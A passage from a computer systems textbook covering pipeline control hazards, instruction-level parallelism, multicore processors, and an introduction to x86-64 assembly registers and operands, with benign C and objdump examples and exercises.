return result;This snippet simply reads integer data from two different pointers, compares the values, and then does different arithmetic based on the result. Here is how the above code snippet may translate into assembly instructions:
MOV M[0x84], Reg1 # move value at memory address 0x84 to register Reg1 MOV M[0x88], Reg2 # move value at memory address 0x88 to register Reg2 CMP Reg1, Reg2 # compare value in Reg1 to value in Reg2 JLE L1<0x14> # switch code execution to L1 if Reg1 less than Reg2 ADD Reg1, Reg2, Reg1 # compute Reg1 + Reg2, store result in Reg1 JMP L2<0x20> # switch code execution to L2 (code address 0x20) L1: SUB Reg1, Reg2, Reg1 # compute Reg1 - Reg2, store in Reg1 L2: RET # return from function
This sequence of instructions loads data from memory into two separate
registers, compares the values, and then does different arithmetic based on
whether the value in the first register is less than the value in the second. The
if statement is represented in the above example with two instructions: the
compare (CMP) instruction and a conditional jump less than (JLE)
instruction. We cover conditional instructions in greater detail in the
upcoming
assembly chapters; for now it is sufficient to understand that the CMP
instruction compares two registers, while the JLE instruction is a special
type of branch instruction that switches code execution to another part of the
program if and only if the condition (i.e. less than or equal, in this case)
is true.
|
Don’t get overwhelmed by the details!
Looking at assembly for the first time can be understandably intimidating. If this is how you feel, try not to worry! We cover assembly in much greater detail in coming chapters. The key takeaway is that code containing conditional statements translates to a series of assembly instructions just like any other code snippet. However, unlike other code snippets, conditional statements are not guaranteed to execute in a particular way. The uncertainty surrounding how a conditional statement executes has large ramifications for the pipeline. |

A control hazard occurs when the pipeline encounters a branch (or
conditional) instruction. When this happens, the pipeline has to "guess"
whether the branch will be taken. If the branch is not taken, the process
continues to execute the next instructions in sequence. Consider the example in
Figure 88. If the branch is taken, the next instruction that executes
should be the SUB instruction. However, it is impossible to know whether the
branch is taken until the JLE instruction finishes executing. At that point,
the ADD and JMP instructions have already been loaded into the pipeline.
If the branch is taken, these "junk" instructions in the pipeline need to be
removed, or flushed, before the pipeline can be reloaded with new
instructions. Flushing the pipeline is expensive.
There are a few options that hardware engineers can choose to implement to help the processor deal with control hazards:
-
Stall the pipeline: As a simple solution, whenever there is a branch, add lots of
NOPbubbles and stall the pipeline until the processor is sure that the branch is taken. Although stalling the pipeline will fix the issue, it will also lead to a performance hit (see Figure 89). -
Branch prediction: The most common solution is to use a branch predictor, which will predict which way a branch will go, based on previous executions. Modern branch predictors are really good and accurate. However, this approach has recently caused some security vulnerabilities (e.g. Spectre1). Figure 89 depicts how a branch predictor may deal with the control hazard discussed.
-
Eager execution: In eager execution, the CPU executes both sides of the branch and performs a conditional transfer of data rather than control (implemented through the cmov and the csel instructions in x86 and ARMv8-A, respectively). A conditional transfer of data enables the processor to continue execution without disrupting the pipeline. However, not all code is capable of taking advantage of eager execution, which can be dangerous in the case of pointer dereferences and side effects.

References
-
Peter Bright. Google: Software is never going to be able to fix Spectre-type bugs Ars Technica 2019.
5.9. Looking Ahead: CPUs Today
CPU pipelining is one example of instruction-level parallelism (ILP), in which the CPU simultaneously executes multiple instructions in parallel. In a pipelined execution, the CPU simultaneously executes multiple instructions by overlapping their execution in the pipeline. A simple pipelined CPU can achieve a CPI of 1, completing the execution of one instruction every clock cycle. Modern microprocessors typically employ pipelining along with other ILP techniques and include multiple CPU cores to achieve processor CPI values of less than 1. For these microarchitectures, the average number of instructions per cycle (IPC) is the metric commonly used to describe their performance. A large IPC value indicates that a processor achieves a high sustained degree of simultaneous instruction execution.
Transistors are the building blocks of all circuitry on an integrated circuit (a chip). The processing and control units of modern CPUs are constructed from circuits, which are built from subcircuits and basic logic gates that are implemented with transistors. Transistors also implement the storage circuits used in CPU registers and in fast on-chip cache memory that stores copies of recently accessed data and instructions (we discuss cache memory in detail in Chapter 11).
The number of transistors that can fit on a chip is a rough measure of its performance. Moore’s Law is the observation, made by Gordon Moore in 1975, that the number of transistors per integrated circuit doubles about every two years1,2. A doubling in the number of transistors per chip every two years means that computer architects can design a new chip with twice as much space for storage and computation circuitry, roughly doubling its power. Historically, computer architects used the extra transistors to design more complex single processors using ILP techniques to improve overall performance.
5.9.1. Instruction-Level Parallelism
Instruction level parallelism (ILP) is a term for a set of design techniques used to support parallel execution of a single program’s instructions on a single processor. ILP techniques are transparent to the programmer, meaning that a programmer writes a sequential C program but the processor executes several of its instructions simultaneously, in parallel, on one or more execution units. Pipelining is one example of ILP, where a sequence of program instructions execute simultaneously, each in a different pipeline stage. A pipelined processor can execute one instruction per cycle (can achieve an IPC of 1). Other types of microprocessor ILP designs can execute more than a single instruction per clock cycle and achieve IPC values higher than 1.
A vector processor is an architecture that implements ILP through special vector instructions that take one-dimensional arrays (vectors) of data as their operands. Vector instructions are executed in parallel by a vector processor on multiple execution units, each unit performing an arithmetic operation on single elements of its vector operands. In the past, vector processors were often used in large parallel computers. The 1976 Cray-1 was the first vector processor-based supercomputer, and Cray continued to design its supercomputers with vector processors throughout the 1990s. However, eventually this design could not compete with other parallel supercomputer designs, and today vector processors appear primarily in accelerator devices such as graphics processing units (GPUs) that are particularly optimized for performing computation on image data stored in 1D arrays.
Superscalar is another example of an ILP processor design. A superscalar processor is a single processor with multiple execution units and multiple execution pipelines. A superscalar processor fetches a set of instructions from a sequential program’s instruction stream, and breaks them up into multiple independent streams of instructions that are executed in parallel by its execution units. A superscalar processor is an out-of-order processor, or one that executes instructions out of the order in which they appear in a sequential instruction stream. Out-of-order execution requires identifying sequences of instructions without dependencies that can safely execute in parallel. A superscalar processor contains functionality to dynamically create the multiple streams of independent instructions to feed through its multiple execution units. This functionality must perform dependency analysis to ensure the correct ordering of any instruction whose execution depends on the result of a previous instruction in these sequential streams. As an example, a superscalar processor with five pipelined execution units can execute five instructions from a sequential program in a single cycle (can achieve an IPC of 5). However, due to instruction dependencies, it is not always the case that a superscalar processor can keep all of its pipelines full.
Very long instruction word (VLIW) is another ILP microarchitecture design that is similar to superscalar. In VLIW architectures, however, the compiler is responsible for constructing the multiple independent instruction streams executed in parallel by the processor. A compiler for a VLIW architecture analyzes the program instructions to statically construct a VLIW instruction that consists of multiple instructions, one from each independent stream. VLIW leads to simpler processor design than superscalar because the VLIW processor does not need to perform dependency analysis to construct the multiple independent instruction streams as part of its execution of program instructions. Instead, a VLIW processor just needs added circuitry to fetch the next VLIW instruction and break it up into its multiple instructions that it feeds into each of its execution pipelines. However, by pushing dependency analysis to the compiler, VLIW architectures require specialized compilers to achieve good performance.
One problem with both superscalar and VLIW is that the degree of parallel performance is often significantly limited by the sequential application programs they execute. Dependencies between instructions in the program limit the ability to keep all of the pipelines full.
5.9.2. Multicore and Hardware Multithreading
By designing single processors that employed increasingly complicated ILP techniques and increasing the CPU clock speed to drive this increasingly complicated functionality, computer architects designed processors whose performance kept pace with Moore’s Law until the early 2000s. After this time, CPU clock speeds could no longer increase without greatly increasing a processor’s power consumption3. This led to the current era of multicore and multithreaded microarchitectures, both of which require explicit parallel programming by a programmer to speed up the execution of a single program.
Hardware multithreading is a single-processor design that supports executing multiple hardware threads. A thread is an independent stream of execution. For example, two running programs each have their own thread of independent execution. These two programs' threads of execution could then be scheduled by the operating system to run "at the same time" on a multithreaded processor. Hardware multithreading may be implemented by a processor alternating between executing instructions from each of its threads' instruction streams each cycle. In this case, the instructions of different hardware threads are not all executed simultaneously each cycle. Instead, the processor is designed to quickly switch between executing instructions from different threads' execution streams. This usually results in a speed-up of their execution as a whole as compared to their execution on a singly threaded processor.
Multithreading can be implemented in hardware on either scalar- or super-scalar type microprocessors. At a minimum, the hardware needs to support fetching instructions from multiple separate instruction streams (one for each thread of execution), and have separate register sets for each thread’s execution stream. These architectures are explicitly multithreaded4 because, unlike superscalar architectures, each of the execution streams is independently scheduled by the operating system to run a separate logical sequence of program instructions. The multiple execution streams could come from multiple sequential programs or from multiple software threads from a single multithreaded parallel program (we discuss multithreaded parallel programming in Chapter 14).
Hardware multithreaded microarchitectures that are based on superscalar processors have multiple pipelines and multiple execution units, and thus they can execute instructions from several hardware threads simultaneously, in parallel, resulting in an IPC value greater than 1. Multithreaded architectures based on simple scalar processors implement interleaved multithreading. These microarchitectures typically share a pipeline and always share the processor’s single ALU (the CPU switches between executing different threads on the ALU). This type of multithreading cannot achieve IPC values greater than 1. Hardware threading supported by superscalar-based microarchitectures is often called simultaneous multithreading (SMT)4. Unfortunately, SMT is often used to refer to both types of hardware multithreading, and the term alone is not always sufficient to determine whether a multithreaded microarchitecture implements true simultaneous or interleaved multithreading.
Multicore processors contain multiple complete CPU cores. Like multithreaded processors, each core is independently scheduled by the OS. However, each core of a multicore processor is a full CPU core, one that contains its own complete and separate functionality to execute program instructions. A multicore processor contains replicas of these CPU cores with some additional hardware support for the cores to share cached data. Each core of a multicore processor could be scalar, superscalar, or hardware multithreaded. Figure 90 shows an example of a multicore computer.

Multicore microprocessor design is the primary way in which the performance of processor architectures can continue to keep pace with Moore’s Law without increasing the processor clock rate. A multicore computer can simultaneously run several sequential programs, the OS scheduling each core with a different program’s instruction stream. It can speed up execution of a single program if the program is written as an explicitly multithreaded (software-level threads) parallel program. For example, the OS can schedule the threads of an individual program to run simultaneously on individual cores of the multicore processor, speeding up the execution of the program compared to its execution of a sequential version of the same program. In Chapter 14, we discuss explicit multithreaded parallel programming for multicore and other types of parallel systems with shared main memory.
5.9.3. Some Example Processors
Today, processors are built using a mix of ILP, hardware multithreading, and multicore technologies. In fact, it is difficult to find a processor that is not multicore. Desktop-class processors typically have two to eight cores, many of which also support a low level of per-core multithreading. For example, AMD Zen multicore processors5 and Intel’s hyperthreaded multicore Xeon and Core processors6 both support two hardware threads per core. Intel’s hyperthreaded cores implement interleaved multithreading. Thus, each of its cores can only achieve an IPC of 1, but with multiple CPU cores per chip, the processor can achieve higher IPC levels.
Processors designed for high-end systems, such as those used in servers and supercomputers, contain many cores, where each core has a high degree of multithreading. For example, Oracle’s SPARC M7 processor7, used in high-end servers, has 32 cores. Each of its cores has eight hardware threads, two of which can execute simultaneously, resulting in a maximum IPC value of 64 for the processor. The two fastest supercomputers in the world (as of June 2019)8, use IBM’s Power 9 processors9. Power 9 processors have up to 24 cores per chip, and each core supports up to eight-way simultaneous multithreading. A 24-core version of the Power 9 processor can achieve an IPC of 192.
Footnotes and References
-
Moore first observed a doubling every year in 1965, that he then updated in 1975 to every > 2 years, which became known as Moore’s Law.
-
Moore’s Law held until around 2012 when improvements in transistor density began to slow. Moore predicted the end of Moore’s Law in the mid 2020s.
-
"The End of Dennard scaling" by Adrian McMenamin, 2013. https://cartesianproduct.wordpress.com/2013/04/15/the-end-of-dennard-scaling/
-
"A Survey of Processors with Explicit Multithreading", by Ungerer, Robic, and Silc. In ACM Computing Surveys, Vol. 35, No. 1, March 2003, pp. 29–63. http://citeseerx.ist.psu.edu/viewdoc/download?doi=10.1.1.96.9105&rep=rep1&type=pdf
-
AMD’s Zen Architectures: https://www.amd.com/en/technologies/zen-core
-
Intel’s Xeon and Core processors with Hyper-Threading: https://www.intel.com/content/www/us/en/architecture-and-technology/hyper-threading/hyper-threading-technology.html
-
Oracle’s SPARC M7 Processor: http://www.oracle.com/us/products/servers-storage/sparc-m7-processor-ds-2687041.pdf
-
Top 500 Lists: https://www.top500.org/lists/top500/
-
IBM’s Power 9 Processor: https://www.ibm.com/it-infrastructure/power/power9
5.10. Summary
In this chapter, we presented the computer’s architecture, focusing on its processor (CPU) design and implementation in order to understand how it runs a program. Today’s modern processors are based on the von Neumann architecture, which defines a stored-program, universal computer. The general-purpose design of the von Neumann architecture allows it to execute any type of program.
To understand how the CPU executes program instructions, we built an example CPU, starting with basic logic-gate building blocks to create circuits that together implement a digital processor. A digital processor’s functionality is built by combining control, storage, and arithmetic/logic circuits, and is run by a clock circuit that drives the Fetch, Decode, Execute, and WriteBack phases of its execution of program instructions.
All processor architectures implement an instruction set architecture (ISA) that defines the set of CPU instructions, the set of CPU registers, and the effects of executing instructions on the state of the processor. There are many different ISAs, and there are often different microprocessor implementations of a given ISA. Today’s microprocessors also use a variety of techniques to improve processor performance, including pipelined execution, instruction-level parallelism, and multicore design.
For more breadth and depth of coverage on computer architecture, we recommend reading a computer architecture textbook1.
Footnotes
-
One suggestion is "Computer Organization and Design: The Hardware and Software Interface", by David A. Patterson and John L. Hennessy.
5.11. Exercises
Exercises for 5.4 Circuits
-
Create a 1-bit XOR circuit using only AND, OR, and NOT gates. Explicitly show all steps starting from the truth table for XOR, then listing the logical expressions for when XOR is 1, and then translating the expressions into a circuit.
-
List the truth table for the full 1-bit adder circuit with 3 input values (A, B, and CARRY IN), and two output values (SUM and CARRY OUT).
-
Create a 4-bit negation circuit using only basic logic gates (AND, OR, NOT), and a 1-bit adder circuit. Assume that the high-order bit (bit 3) is the sign bit of the two’s complement 4-bit values. Refer to Chapter 4 for details on negation of two’s complement numbers.
-
For the 4-way multiplexer circuit shown in the Control Circuits section, explain why an S input value of 1 results in the multiplexer outputting B’s value.
-
How many selection bits are needed for a 16-way multiplexer? Explain your answer.
-
Draw an RS latch circuit that stores 0. Then, trace through the updates to the circuit to write 1 into it. Use the RS latch figure in the Storage Circuits section, as an example.
-
For the figure of the gated D latch shown in the Storage Circuits section, what input values result in writing 1 into the latch? What inputs result in writing 0 into the latch?
-
Explain why the D input to the gated D latch has no affect on the value stored in the latch when the WE input is 0.
6. Under the C: Diving into Assembly
Under the C, under the C
Don’t you know it’s better
Dealing with registers
And assembly?
-Sebastian, probably
Prior to the invention of the compiler in the early days of computing, many programmers coded in assembly language, which directly specifies the set of instructions that a computer follows during execution. Assembly language is the closest a programmer gets to coding at the machine level without writing code directly in 1s and 0s, and is a readable form of machine code. To write efficient assembly code, programmers must intimately understand the operation of the underlying machine architecture.
The invention of the compiler fundamentally changed the way programmers write code. A compiler translates a human-readable programming language (usually written using English words) into a language that a computer understands (i.e., machine code). Compilers translate the human-readable code into machine code using the rules of the programming language, the specification of the operating system, and the instruction set of the machine, and provide some error detection and type checking in the process. Most modern compilers produce assembly code that is as efficient as the handwritten assembly code of yesteryear.
The Benefits of Learning Assembly
Given all the benefits of compilers, it may not be obvious why learning assembly is useful. However, there are several compelling reasons to learn and understand assembly code. Here are a few examples.
1. Higher-Level Abstraction Hides Valuable Program Details
The abstraction provided by high-level programming languages is a boon for reducing the complexity of programming. At the same time, this simplification makes it easy for programmers to make design decisions without fully understanding the ramifications of their choices at the machine level. Lacking knowledge of assembly often prevents a programmer from understanding valuable information on how a program runs, and limits their ability to understand what their code is actually doing.
As an example, take a look at the following program:
#include <stdio.h>
int adder() {
int a;
return a + 2;
}
int assign() {
int y = 40;
return y;
}
int main(void) {
int x;
assign();
x = adder();
printf("x is: %d\n", x);
return 0;
}What is the program’s output? At first glance, the assign function appears to have no effect, as its
return value is not stored by any variable in main. The adder function
returns the value of a + 2, although the variable a is uninitialized (though on some machines the compiler
will initialize a to 0). Printing out x should result in an undefined value. However, compiling and running it
on most 64-bit machines consistently produces an answer of 42:
$ gcc -o example example.c $ ./example x is: 42
The output of this program seems nonsensical at first glance, as the adder and
assign functions appear to be disconnected. Understanding stack frames
and how functions execute under the hood will help you understand why the answer
is 42. We will revisit this example in the upcoming chapters.
2. Some Computing Systems Are Too Resource-Constrained for Compilers
The most common types of "computer" are those we cannot readily identify as computers. These devices exist everywhere from cars and coffee makers to washing machines and smart watches. Sensors, microcontrollers, and other embedded processors play an increasingly dominant role in our lives, and all require software to operate. However, the processors contained in such devices are often so small that they cannot execute the compiled code written by higher-level programming languages. In many cases, these devices require standalone assembly programs that are not dependent on the runtime libraries required by common programming languages.
3. Vulnerability Analysis
A subset of security professionals spend their days trying to identify vulnerabilities in various types of computer systems. Many avenues for attacking a program involve the way the program stores its runtime information. Learning assembly enables security professionals to understand how vulnerabilities arise and how they can be exploited.
Other security professionals spend time "reverse engineering" malicious code in malware and other malicious software. A working knowledge of assembly is essential to enable these software engineers to quickly develop countermeasures to protect systems against attack. Lastly, developers who lack an understanding of how the code they write translates to assembly may end up unwittingly writing vulnerable code.
4. Critical Code Sequences in System-Level Software
Lastly, there are some components of a computer system that just cannot be optimized sufficiently by compilers and require handwritten assembly. Some system levels have handwritten assembly code in areas where detailed machine-specific optimizations are critical for performance. For example, the boot sequence on all computers is written in assembly code. Operating systems often contain handwritten assembly for thread or process context-switching. Humans are often able to produce better-optimized assembly code than compilers for these short and performance-critical sequences.
What You Will Learn in the Coming Chapters
The next three chapters cover three different flavors of assembly. Chapter 7 and Chapter 8 cover x86_64 and its earlier form, IA32. Chapter 9 covers ARMv8-A assembly, which is the ISA found on most modern ARM devices, including single-board computers like the Raspberry Pi. Chapter 10 contains a summary and some key takeaways for learning assembly.
Each of these different flavors of assembly implement different instruction set architectures (ISAs). Recall that an ISA defines the set of instructions and their binary encoding, the set of CPU registers, and the effects of executing instructions on the state of the CPU and memory.
In the following three chapters, you will see general similarities across all the ISAs, including that CPU registers are used as operands of many instructions, and that each ISA provides similar types of instructions:
-
instructions for computing arithmetic and logic operations, such as addition or bitwise AND
-
instructions for control flow that are used to implement branching such as if-else, loops, and function call and return
-
instructions for data movement that load and store values between CPU registers and memory
-
instructions for pushing and popping values from the stack. These instructions are used to implement the execution call stack, where a new frame of stack memory (that stores a running function’s local variables and parameters) is added to the top of the stack on a function call, and a frame is removed from the top of the stack on a function return.
A C compiler translates C source code to a specific ISA instruction set.
The compiler translates C statements, including loops, if-else,
function calls,
and variable access, to a specific set of instructions that are defined by the
ISA and implemented by a CPU that is designed to execute instructions from the
specific ISA. For example, a compiler translates C to x86 instructions
for execution on an Intel x86 processor, or translates C to ARM
instructions for execution on an ARM processor.
As you read the chapters in the assembly part of the book, you may notice that some key terms are defined again and that some figures are reproduced. To best aid other CS educators, we designed each chapter to be used independently at particular colleges and universities. While most of the material in each chapter is unique, we hope the commonalities between the chapters help reinforce the similarities between the different flavors of assembly in the mind of readers.
Ready to learn assembly? Let’s dive right in! Follow the links below to visit particular chapters of interest:
7. 64-bit x86 Assembly (x86-64)
In this chapter, we cover the Intel Architecture 64-bit (x86-64) instruction set architecture. Recall that an instruction set architecture (or ISA) defines the set of instructions and binary encodings of a machine-level program. To run the examples in this chapter, you will need access to a machine with a 64-bit x86 processor. The term "x86" is often used synonymously with the IA-32 architecture. The 64-bit extension of this architecture is referred to as x86-64 (or x64) and is ubiquitous in modern computers. Both IA32 and x86-64 belong to the x86 architecture family.
To check to see if you have a 64-bit Intel processor on your Linux machine, run the uname -m command. If
you have an x86-64 system, you should see output like the following:
$ uname -m x86_64
Since x86-64 is an extension of the smaller IA32 ISA, some readers may prefer a discussion of IA32. To read more about IA32, follow this link to Chapter 8.
7.1. Diving into Assembly: Basics
For a first look at x64 assembly, we modify the adder function from Chapter 6
to simplify its behavior. The modified function (adder2) is shown below:
#include <stdio.h>
//adds two to an integer and returns the result
int adder2(int a) {
return a + 2;
}
int main(void){
int x = 40;
x = adder2(x);
printf("x is: %d\n", x);
return 0;
}To compile this code, use the following command:
$ gcc -o adder adder.c
Next, let’s view the corresponding assembly of this code by using the
objdump command:
$ objdump -d adder > output $ less output
Search for the code snippet associated with adder2 by typing /adder2 while examining
the file output using less. The section associated with adder2 should look
similar to the following:
adder2 function0000000000400526 <adder2>: 400526: 55 push %rbp 400527: 48 89 e5 mov %rsp,%rbp 40052a: 89 7d fc mov %edi,-0x4(%rbp) 40052d: 8b 45 fc mov -0x4(%rbp),%eax 400530: 83 c0 02 add $0x2,%eax 400533: 5d pop %rbp 400534: c3 retq
Don’t worry if you don’t understand what’s going on just yet. We will cover assembly in greater detail in later sections. For now, let’s study the structure of these individual instructions.
Each line in the preceding example contains an instruction’s 64-bit address in
program memory, the bytes corresponding to the instruction, and the plaintext
representation of the instruction itself. For example, 55 is the machine code
representation of the instruction push %rbp, and the instruction occurs at address
0x400526 in program memory. Note that 0x400526 is an abbreviation of the
full 64-bit address associated with the push %rbp instruction; the leading
zeroes are ignored for readability.
It is important to note that a single line of C code often translates to multiple
instructions in assembly. The operation a + 2 is represented by the two instructions
mov -0x4(%rbp), %eax and add $0x2, %eax.
|
Your assembly may look different!
If you are compiling your code along with us, you may notice that some of your assembly examples look different from what is shown in this book. The precise assembly instructions that are output by any compiler depend on that compiler’s version and the underlying operating system. Most of the assembly examples in this book were generated on systems running Ubuntu or Red Hat Enterprise Linux (RHEL). In the examples that follow, we do not use any optimization flags. For example,
we compile any example file ( |
7.1.1. Registers
Recall that a register is a word-sized storage unit located directly on the CPU. There may be separate registers for data, instructions, and addresses. For example, the Intel CPU has a total of 16 registers for storing 64-bit data:
%rax, %rbx, %rcx, %rdx, %rdi, %rsi, %rsp, %rbp, and %r8-%r15.
All the registers save for %rsp and %rbp hold general-purpose 64-bit data.
While a program may interpret a register’s contents as, say, an integer or an address, the register itself makes no
distinction. Programs can read from or write to all sixteen registers.
The registers %rsp and %rbp are known as the stack pointer and the frame pointer
(or base pointer), respectively. The compiler reserves these registers for operations that
maintain the layout of the program stack. For example, register %rsp always points to the
top of the stack. In earlier x86 systems (e.g., IA32), the frame pointer commonly tracked
the base of the active stack frame and helped to reference parameters. However, the base pointer is less
frequently used in x86-64 systems. Compilers typically store the first six parameters in registers
%rdi, %rsi, %rdx, %rcx, %r8 and %r9, respectively. Register %rax stores the return value from a function.
The last register worth mentioning is %rip or the instruction pointer,
sometimes called the program counter (PC). It points to the next instruction to be executed by the CPU. Unlike the
16 registers mentioned previously, programs cannot write directly to register %rip.
7.1.2. Advanced Register Notation
Since x86-64 is an extension of the 32-bit x86 architecture (which itself was an extension of an earlier 16-bit version), the ISA provides mechanisms to access the lower 32 bits, 16 bits, and lower bytes of each register. Table 29 lists each of the 16 registers and the ISA notations to access their component bytes.
| 64-bit Register | 32-bit Register | Lower 16 Bits | Lower 8 Bits |
|---|---|---|---|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
The first eight registers (%rax, %rbx, %rcx, %rdx, %rdi, %rsi, %rsp, and %rbp)
are 64-bit extensions of 32-bit registers in x86 and have a common mechanism for accessing their lower 32 bits, lower 16 bits,
and least-significant byte. To access the lower 32 bits of the first eight registers, simply replace
the r in the register name with e. Thus, the register corresponding to the
lower 32 bits of register %rax is register %eax. To access the lower 16 bits of each of these
eight registers, reference the last two letters of the register’s name. So, the mechanism to access
the lower two bytes of register %rax is %ax.

The ISA provides a separate mechanism to access the eight-bit components within
the lower 16 bits of the first four listed registers. Figure 91 depicts the
access mechanisms for register %rax. The higher and lower bytes within
the lower 16 bits of the first four listed registers can be accessed by taking
the last two letters of the register name and replacing the last letter with
either an h (for higher) or an l (for lower) depending on which byte is
desired. For example, %al references the lower eight-bits of register %ax,
whereas %ah references the higher eight-bits of register %ax. These eight-bit
registers are commonly used for storing single-byte values for certain
operations, such as bitwise shifts (a 32-bit register cannot be shifted more
than 32 places, and the number 32 requires only a single byte of storage).
|
Compiler may choose component registers depending on type
When reading assembly code, keep in mind that the compiler typically uses the 64-bit
registers when dealing with 64-bit values (e.g., pointers or |
The last eight registers (%r8-%r15) were not part of the IA32 ISA. However, they also have mechanisms
to access their different byte components. To access the lower 32 bits, 16 bits, or byte of
the last eight registers, append the letter d, w, or b, respectively, to the end of the register’s name. Thus,
%r9d accesses the lower 32 bits of register %r9, whereas %r9w accesses the lower
16 bits, and %r9b accesses the lowest byte of register %r9.
7.1.3. Instruction Structure
Each instruction consists of an operation code (or opcode) that specifies what it
does, and one or more operands that tell the instruction how to do it. For example,
the instruction add $0x2, %eax has the opcode add and the operands $0x2 and %eax.
Each operand corresponds to a source or destination location for a specific operation.
Two operand instructions typically follow the source, destination (S, D) format, where the first
operand specifies a source register, and the second operand specifies the destination.
There are multiple types of operands:
-
Constant (literal) values are preceded by the
$sign. For example, in the instructionadd $0x2, %eax,$0x2is a literal value that corresponds to the hexadecimal value 0x2. -
Register forms refer to individual registers. The instruction
mov %rsp, %rbpspecifies that the value in the source register (%rsp) should be copied to the destination location (register%rbp). -
Memory forms correspond to some value inside main memory (RAM) and are commonly used for address lookups. Memory address forms can contain a combination of registers and constant values. For example, in the instruction
mov -0x4(%rbp),%eax, the operand-0x4(%rbp)is an example of a memory form. It loosely translates to "add -0x4 to the value in register%rbp(i.e., subtract 0x4 from%rbp), and then perform a memory lookup." If this sounds like a pointer dereference, that’s because it is!
7.1.4. An Example with Operands
The best way to explain operands in detail is to present a quick example. Suppose that memory contains the following values:
| Address | Value |
|---|---|
0x804 |
0xCA |
0x808 |
0xFD |
0x80c |
0x12 |
0x810 |
0x1E |
Let’s also assume that the following registers contain the values shown:
| Register | Value |
|---|---|
%rax |
0x804 |
%rbx |
0x10 |
%rcx |
0x4 |
%rdx |
0x1 |
